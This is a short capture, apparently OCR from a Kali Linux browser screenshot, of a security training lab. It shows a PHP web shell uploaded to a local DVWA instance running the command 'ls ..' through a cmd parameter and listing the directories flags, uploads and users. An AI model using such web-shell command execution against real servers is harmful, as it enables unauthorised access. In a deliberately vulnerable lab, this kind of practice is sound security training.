 localhost/DVWA/hackable/u
localhost/DVWA/hackable/uploads/test_low.php?cmd=ls .. 120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
flags uploads users